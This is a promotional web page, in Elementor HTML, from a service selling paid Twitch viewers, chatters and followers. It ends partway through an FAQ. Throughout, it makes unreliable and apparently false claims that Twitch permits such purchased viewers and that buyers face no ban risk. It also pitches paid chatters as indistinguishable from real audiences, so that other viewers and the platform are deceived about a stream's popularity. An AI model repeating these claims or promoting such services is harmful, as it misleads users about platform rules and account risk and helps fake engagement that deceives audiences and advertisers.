									<p>There are many ways you can attract more viewers to your Twitch stream and increase your engagement, but the most effective one is buying Twitch views. Don’t confuse this with bot views, which are banned on Twitch and might result in a permanent banning of your account.</p><p>The difference between viewers that you purchase from us and the viewers that are provided by viewer bots is that our viewers are 100% authentic and have real accounts to back them, while views generated by bots are fake and spam.</p><p>Hence, even if Twitch checks your views, all it will find is real accounts on the back of your rapidly rising viewers and it will be totally okay. So, don’t go for the cheapest possible solution and take a look at our most affordable packages to boost your stream today.</p><p>Not only this, if you buy Twitch live viewers it will also attract other organic viewers to your stream. So, you have now a magnet to attract more and more viewers, and as more viewers join the magnet will keep getting bigger.</p><h2 style="color: #ffffff; text-align: center;">Attract More Organic Users with Twitch Viewers Boost</h2><p>As a rule of thumb remember this, users on the streaming platform only want to watch highly-viewed, popular and trending content. They won’t waste their time on some stream that has only a couple of viewers, regardless of the talent, quality, or creativeness of content you offer.</p><p>So, you can get more viewers on Twitch which will give your stream higher visibility and more potential to attract organic viewers. Now, you will just have to consider the quality of your content and the <a href="https://buytwitchviewers.co/best-times-to-stream-on-twitch/" target="_blank" rel="noopener">best time slot to stream</a> for your audience. It will make your stream rank higher and will attract thousands of viewers.</p><p>Twitch has given agencies the ability to provide additional services to their clients, such as viewers and chatters. By using these services in combination with others, you can create a powerful stream that will engage your audience.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-59575dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59575dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-42709dc" data-id="42709dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e609a8 elementor-widget elementor-widget-heading" data-id="5e609a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get Instant Twitch Viewers on Your Live Stream</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-39bd544 elementor-widget elementor-widget-text-editor" data-id="39bd544" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>No more waiting to be popular or famous on Twitch, since you can go viral instantly with purchased viewers. Get twitch viewers with instant delivery which starts in 2 minutes and boost your stream beyond viral on the platform.</p><p>Haste makes waste! Well, it won’t anymore. The truth is that lightning fast-tracked competition of the modern world doesn’t wait for anyone. It’s a do or dies, and those who are slow stay behind. Fast delivery of viewers ensures that you stay at top of your game especially when you need a boost.</p><p>Don’t have enough viewers while reaching the best parts of your game? Buy Twitch live stream viewers instantly and turn the game around. Boost your visibility and get more twitch viewers by reaching the top ranks.</p><p style="background: #2399cf; color: #fff; padding: 2em; margin: 1em 0; border-radius: 10px;">BuyTwitchViewers.co provides you with quick and affordable packages with guaranteed instant delivery. Getting more viewers on Twitch has never been easier. Give a power boost to your stream, whenever you need it and stay on the top of viral feeds.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dd9f255 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd9f255" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-595b1b5" data-id="595b1b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d07b24a elementor-widget elementor-widget-heading" data-id="d07b24a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Upgrade Your Earnings with High-Quality Non-Drop Twitch Viewers</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e4ece8d elementor-widget elementor-widget-text-editor" data-id="e4ece8d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The very reason <a href="https://www.twitch.tv/" target="_blank" rel="noopener">www.twitch.tv</a> is flooded with streamers is that the platform allows you to earn a part of the revenue that you generate through your streams. So, money has got everyone giving it their all to get more viewers.</p><p>Hence, if you purchase viewers to boost your stream, you must ensure their quality. Our website provides you with high-quality Twitch viewers that won’t drop over time. You can purchase your instant packages or long-term plans.</p><p>The instant packages offer an immediate boost to your stream and provide a rapid increase in organic views as well. So, whenever you see that your viewers have stopped increasing, you can give your stream an instant boost and attract more viewers.</p><p>On the other hand, we also provide cost-effective and more efficient long-term plans. These plans aren’t affected by a number of streams or stream time. Once you have a plan activated, the viewers automatically join every time your stream starts.</p><p>Hence, you will receive a constant boost for higher visibility, attract more organic viewers, increase your productivity and upgrade your earnings. The best part is that viewers you purchase have guaranteed premium quality and won’t drop during your stream. We offer full refund if viewers aren’t delivered instantly and a free refill in case they drop during your stream. So, we have got you covered from every angle with a money-back guarantee.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-271d7d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="271d7d7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e9734d" data-id="6e9734d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-235f96d elementor-widget elementor-widget-heading" data-id="235f96d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Premium Twitch Viewers that Ensure Credibility and Trust</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d952472 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d952472" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5828af4 elementor-widget elementor-widget-text-editor" data-id="5828af4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Believe it or not, the credibility, authenticity, and legitness of a streamer are judged by the number of viewers he has on his stream. It’s the reality of the streaming world.</p>
<p>If you want to ensure that your viewers trust and believe in you, it&#8217;s important to have a quantity of audience on your Twitch channel. However, if your viewership has been decreasing, don&#8217;t worry &#8211; we have something helpful for you. Purchase 100% active and real Twitch viewers to stay popular among your audience. These viewers are of high quality and won&#8217;t harm your channel; they&#8217;re guaranteed to be a good investment.</p>
<p>Firstly, they aren’t viewer bots. What you are buying is 100% legit and real Twitch viewers that have high potential to expand by attracting tons of more organic viewers to your live stream. Secondly, these viewers have high-quality non-drop premium status. So, they won’t just disappear during a stream, because we guarantee their quality and permanency. Thirdly, Twitch has no problem with these purchased viewers because of their high quality and authenticity. So, you won’t get banned from Twitch or face any problems from their side.</p>
<p>It is a great way to grow on Twitch without having to spend years building on the platform. You can get a constant boost on your streams, attract more and more followers and compete with top streamers in no time.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b47037b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b47037b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-630300f" data-id="630300f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce6bd63 elementor-widget elementor-widget-heading" data-id="ce6bd63" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Boost Engagement for Higher Viewership</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3c65412 elementor-widget elementor-widget-text-editor" data-id="3c65412" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Did you know you can buy Twitch viewers that talk? Yes, you heard me right. You can buy Twitch viewers and chatters that will actually conversate on your stream to boost its engagement. There will be no way for anyone to differentiate between actual viewers and the viewers that you purchased.</p><p>This increase in engagement will further boost the ranking of your stream and take you to the top lists so that you have higher visibility and are able to get more Twitch views.</p><p>These stream chatters will comment on your stream and make regular interactions over time intervals so that there are always comments popping up in your stream. This will ensure to the potential viewers, not only your stream has higher viewership but also that people are loving your content.</p><h3>Twitch Chatters and Other Services</h3><p>You can get stream chatters in English to engage more audience, obviously English is the Lingua Franca of the world and hence is used and understood all around the world. So, for a platform such as Twitch with global outreach, English would be the best language, but packages in other languages could also be arranged for people with area-specific targeting.</p><p>However, if you have too many viewers and no followers, that might also lead the potential viewers to suspect something fishy. As we mentioned before, a combined package would have a more powerful impact on your channel. We suggest you should also <strong><a href="https://buytwitchviewers.co/buy-twitch-followers/" target="_blank" rel="noopener">buy Twitch followers</a></strong> so that your channel receives just the right kick to compete with Pro-Streamers.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-147b8cf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="147b8cf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-12eb620" data-id="12eb620" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2befb65 elementor-widget elementor-widget-heading" data-id="2befb65" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Can You Get Banned for View Botting Twitch?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-abb01f2 elementor-widget elementor-widget-text-editor" data-id="abb01f2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>A common question that arises in the mind of beginner streamers is whether buying twitch viewers and views is even legal and whether there are any real consequences to these purchased viewers.</p><p>Well, as the saying goes, the devil is in the details. If you want to buy Twitch live viewers cheap, you would probably resort to viewer bots that generate multiple viewers for your stream. You will even find tons of free viewer bots on the Internet that will claim to provide you with thousands of viewers. Always remember, nothing in this world is for free, and never compromise on quality for the price.</p><p><img loading="lazy" decoding="async" class="aligncenter" src="https://buytwitchviewers.co/wp-content/uploads/2022/02/buy-twitch-views.webp" alt="buy twitch views without getting banned on Twitch" width="400" height="326" /></p><p>These cheap viewer bots are considered spam by Twitch because the accounts that appear as your viewers have no real backing, no real accounts, no chatter, and definitely no engagement. So, once Twitch recognizes this spam, you will be permanently banned from using Twitch again. You’ll lose all your hard work and plans, and will have to create a new account and start from scratch again.</p><p>On the other hand, if you buy Twitch viewers from a reliable Twitch services agency that ensures credibility and allows you to get real audience, these viewers will remain forever because these are premium quality and non-drop.</p><p>This means, not only you will be able to get 100% real twitch viewers with real accounts, so that Twitch doesn’t have any problems, but also these viewers will increase your engagement to help you climb up the ranks of the stream and attract tons of organic viewers. This will not only rapidly boost your viewership but also your earnings from the platform. You can reach affiliate and then partner status in no time.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-45ab53b8 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45ab53b8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4fa38db4" data-id="4fa38db4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e6a395b elementor-widget elementor-widget-heading" data-id="5e6a395b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">BuyTwitchViewers.co in Numbers</p>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5a40ff80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a40ff80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6fb2c516" data-id="6fb2c516" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ffe1c0b elementor-widget elementor-widget-counter" data-id="6ffe1c0b" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Orders Completed</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="3759" data-from-value="1" data-delimiter=",">1</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-616d6ac" data-id="616d6ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-257582ca elementor-widget elementor-widget-counter" data-id="257582ca" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Clients</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="953" data-from-value="1" data-delimiter=",">1</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-70913205" data-id="70913205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60b85acf elementor-widget elementor-widget-counter" data-id="60b85acf" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
			<div class="elementor-counter-title">Completion Rate</div>			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="100" data-from-value="1" data-delimiter=",">1</span>
				<span class="elementor-counter-number-suffix">%</span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4368925 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4368925" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a78cf4" data-id="0a78cf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a01008 elementor-widget elementor-widget-heading" data-id="0a01008" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Unlimited Potential for Expansion</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1925c03 elementor-drop-cap-yes elementor-drop-cap-view-default elementor-widget elementor-widget-text-editor" data-id="1925c03" data-element_type="widget" data-settings="{&quot;drop_cap&quot;:&quot;yes&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>One common thing which confuses most people is how paying for viewers will help you actually earn from Twitch. Well, here’s the thing. The purchased viewers have unlimited expansion potential. It means that not only these viewers will increase the visibility and popularity of your streams, but also attract organic followers to your streams.</p><p>Imagine it like this, you buy 50k twitch viewers for one hour, it will boost the visibility of your stream and rank it significantly higher in user feeds. Having a higher view count will compel the users to join your stream and check out its content. So, your viewers will keep on increasing and you will keep getting more and more viewers. This will boost your earnings from the platform.</p><p>Similarly, the organic viewers who join your platform will also like your content, chatter about it in the stream, follow your channel and await your future streams, given they like your content. Well, the high viewer count has a significant impact on viewers’ perception. Hence, buying high-quality Twitch views will get you more organic viewers, followers, and chatters. Also, it will increase the overall engagement of your account.</p><p>This is the perfect method for getting viewers on Twitch if you are new to the platform. The boosters help you kickstart your channel and compete with the real streamers, instead of staying submerged in the lower floods.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52bcdcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52bcdcf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b6f97f8" data-id="b6f97f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bee01f elementor-widget elementor-widget-heading" data-id="1bee01f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Buy Twitch Viewers in Fast &amp; Easy Way</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-132f637 elementor-widget elementor-widget-text-editor" data-id="132f637" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Well, there are certain things that you must consider before buying Twitch views. We are here to help you out, so here are the most important and decisive factors that one must consider before making the purchase.</p><p><span style="font-size: 70px; color: grey; font-weight: 200;">1</span> First, check the reviews. Each of Twitch services provider agencies will have comments and reviews on different platforms that you can check for their credibility and authenticity. You can check what other users have said about their services.</p><p><span style="font-size: 70px; color: grey; font-weight: 200;">2</span> Next, have a chat with the technical staff of that service provider agency. You must note down every question you have and clear up all the details before finally deciding to make the purchase. You must ask them whether they will provide real Twitch viewers or viewer bots because bots aren’t good for streams and can result in banning.</p><p><span style="font-size: 70px; color: grey; font-weight: 200;">3</span> Once you are done with questioning, check for guarantees they offer. A good, reliable, and trustworthy agency will offer you a money-back guarantee as well as a free refill in case of drop-in viewership.</p><p><span style="font-size: 70px; color: grey; font-weight: 200;">4</span> After you have ensured all the above, check if the site offers secure payment methods. Using a credit/debit card is the most reliable option. After the transaction, you will get immediate delivery of viewers and they will start appearing on your stream gradually.</p><p>If you aren’t satisfied with the services and are facing some issues, make sure to reach out to customer support staff. As you would already have a money-back guarantee to back you up, there will be nothing to worry about.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9494656 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9494656" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d62e43" data-id="1d62e43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa2e5c2 elementor-widget elementor-widget-heading" data-id="aa2e5c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Why Choose Us?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-56519cc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="56519cc" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-061a0ff elementor-widget elementor-widget-text-editor" data-id="061a0ff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>To ensure the highest quality of your purchased viewers, you need a trustworthy site with tons of positive reviews. Reviews are the best way to verify the credibility of any website. <strong>We are proud of its 100% satisfaction guarantee and best service status.</strong> We provide live chat support to assist all our customers and our effective customer satisfaction staff is available 24/7.</p><h3 style="color: #fff;">What Makes Us Special?</h3><p>What makes us special? Well, there are many benefits of purchasing from us. The very first one is Instant Delivery. After you buy Twitch views from us, you will instantly see them rising in your stream. The delay in delivery will not be more than 5 minutes, that’s what we guarantee. We also offer a full refund if the viewers aren’t delivered instantly.</p><p>We also offer long-term plans with more intuitive packages. You can buy Twitch monthly plan that will provide you with viewers for a whole month on unlimited streams. The best part is that the viewers will automatically connect to the stream each time you begin it. So, no hassle of purchasing or connecting again and again. Also, we offer tons of affordable packages divided into a diverse budget range. We also offer mega packages that are most cost-effective and offer the best cost-to-viewers ratio in the market.</p><h3 style="color: #fff;">We Guarantee Premium Quality</h3><p>Next comes our high quality and non-drop guarantee on viewers. The viewers that you purchase from us have guaranteed premium quality, which means they aren’t just cheap Twitch bot viewers, but are made from real accounts and have a legit basis. So, you have no risk of your account getting blocked or banned from the Twitch community. Adding to this, we also guarantee the permanence and consistency of the viewers, that they won’t drop or disappear during the stream. If there is any drop, you can contact our 24/7 support team and your viewers will be immediately refilled.</p><p>Moreover, the purchased viewers also include stream chatters in English that will boost the engagement of your account and help you rank higher. Moreover, their potential for expansion is also exceptional as they will help deliver millions of views to your stream.</p><h3 style="color: #fff;">We Respect Your Privacy</h3><p>Our twitch promotion services completely respect your privacy. The ordering process from us is very simple, we don’t ask for any personal information. So, no password is required to make the purchase and we will only ask for basic details like stream URL, channel name, etc. the information that’s already public. Also, we use secure payment channels so the transactions that you make with us are completely safe.</p><h3 style="color: #fff;">100% Satisfaction Guarantee</h3><p>All the above benefits along with a 100% satisfaction guarantee ensure that BuyTwitchViewers.co is the best place to buy Twitch viewers. <span style="text-align: inherit; background-color: var( --e-global-color-54e3cdd );">The feature that makes our service the best is that we don’t provide cheap or fake viewers, instead our viewers are completely legit and come with a money-back guarantee.</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed6ca92 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed6ca92" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8bd04c3" data-id="8bd04c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84a8389 elementor-widget elementor-widget-image" data-id="84a8389" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="818" height="383" src="https://buytwitchviewers.co/wp-content/uploads/2022/02/Graphh.webp" class="attachment-full size-full wp-image-849" alt="buy 100% real and active twitch viewers" srcset="https://buytwitchviewers.co/wp-content/uploads/2022/02/Graphh.webp 818w, https://buytwitchviewers.co/wp-content/uploads/2022/02/Graphh-300x140.webp 300w, https://buytwitchviewers.co/wp-content/uploads/2022/02/Graphh-600x281.webp 600w, https://buytwitchviewers.co/wp-content/uploads/2022/02/Graphh-768x360.webp 768w" sizes="(max-width: 818px) 100vw, 818px" />															</div>
				</div>
				<div class="elementor-element elementor-element-1deacef elementor-widget elementor-widget-heading" data-id="1deacef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Does Purchasing Twitch Viewers Actually Work?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-16d7a90 elementor-widget elementor-widget-text-editor" data-id="16d7a90" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The most common questions that lead a beginner or struggling streamer to buy Twitch views are:</p>
<p><span style="display: inline-block; width: 40px; height: 40px; line-height: 40px; border-radius: 20px; background-color: #8dbf42; color: #fff; text-align: center;">1</span> How to be famous on Twitch?</p>
<p><span style="display: inline-block; width: 40px; height: 40px; line-height: 40px; border-radius: 20px; background-color: #8dbf42; color: #fff; text-align: center;">2</span> How to grow fast on Twitch?</p>
<p><span style="display: inline-block; width: 40px; height: 40px; line-height: 40px; border-radius: 20px; background-color: #8dbf42; color: #fff; text-align: center;">3</span> How to go viral on Twitch?</p>
<p><span style="display: inline-block; width: 40px; height: 40px; line-height: 40px; border-radius: 20px; background-color: #8dbf42; color: #fff; text-align: center;">4</span> How to gain more viewers on Twitch?</p>
<p>All of the above questions will get you a similar answer. Purchase Twitch viewers from a credible source to boost your popularity and gain higher viewership. Does they really work? And if so, How?</p>
<p>The answer is yes. If you purchase high-quality Twitch views from a trustworthy site, they will work. They will be instantly delivered to your live stream or if you have a long-term plan, viewers will automatically connect to the stream as soon as your stream begins. Then the question arises, Is buying Twitch Viewers worth it? Since you are already paying for the viewers, how will it benefit you and earn you money? Well, here’s how:</p>
<p>How Do They Actually Work? Once you buy Twitch viewers, they will boost the popularity of your account, increase its engagement and rank it higher in the streams. With higher visibility, more people will be able to find you on Twitch. As people come across your stream, and see the high view count and chatter on it, they will be compelled to join it too and check out its content. So, your organic viewership will increase.</p>
<p>These purchased Twitch viewers will be permanent and won’t decrease over time. They will build the credibility and trustworthiness of your channel and streams among viewers and build you a natural audience. This organic audience and its engagement will help you earn part of Twitch’s revenue. You can quickly achieve Twitch Affiliate status to start your earnings and Twitch Partner status to boost them even more.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-43267eb6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43267eb6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43adf18b" data-id="43adf18b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-701d83eb elementor-widget elementor-widget-heading" data-id="701d83eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FAQs</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-31d399f6 elementor-widget elementor-widget-heading" data-id="31d399f6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Most Frequent Questions and Answers</p>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5ff23fa0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ff23fa0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3236adbb" data-id="3236adbb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27170e63 elementor-widget elementor-widget-accordion" data-id="27170e63" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-6551" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-6551" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="far fa-arrow-alt-circle-right"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="far fa-arrow-alt-circle-right"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Can I buy Twitch viewers?</a>
					</div>
					<div id="elementor-tab-content-6551" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-6551"><p>Yes, of course, you can. You just need to find a credible Twitch services agency. BuyTwitchViewers.co is a well-renowned, well-reputed, and trustworthy site that will provide you with affordable and effective Twitch growth services.</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4115deea" data-id="4115deea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12c8681b elementor-widget elementor-widget-accordion" data-id="12c8681b" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-3151" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-3151" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="far fa-arrow-alt-circle-right"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="far fa-arrow-alt-circle-right"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">How do you get more viewers on Twitch?</a>
					</div>
					<div id="elementor-tab-content-3151" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-3151"><p>Well, there are two ways. One is the traditional hard-work path that involves years of hard work and massive luck as well in today’s fiercely competing market. The second and more effective method is buying Twitch viewers.</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d603f75 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d603f75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1d24251f" data-id="1d24251f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-482da96a elementor-widget elementor-widget-accordion" data-id="482da96a" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1211" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1211" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="far fa-arrow-alt-circle-right"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="far fa-arrow-alt-circle-right"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">How many viewers are on Twitch to get paid?</a>
					</div>
